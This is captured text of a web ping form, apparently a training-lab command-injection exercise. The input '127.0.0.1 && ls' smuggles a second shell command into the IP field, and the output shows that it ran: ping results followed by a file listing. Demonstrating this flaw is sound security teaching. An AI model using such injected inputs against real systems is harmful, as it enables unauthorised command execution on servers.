 Ping for FREE
Enter an IP address below:
127.0.0.1 && ls submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.031 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.022/0.026/0.031/0.007 ms
help
index.php
source